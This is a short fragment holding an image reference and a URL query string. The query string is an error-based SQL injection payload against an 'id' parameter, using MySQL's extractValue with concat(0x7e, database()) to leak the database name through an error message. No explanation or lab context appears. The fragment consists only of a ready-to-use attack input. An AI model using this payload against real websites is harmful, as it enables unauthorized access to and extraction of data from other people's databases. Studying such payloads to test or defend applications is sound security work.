 ?id=1’ and extractValue(1,concat(0x7e,(database()))) and ‘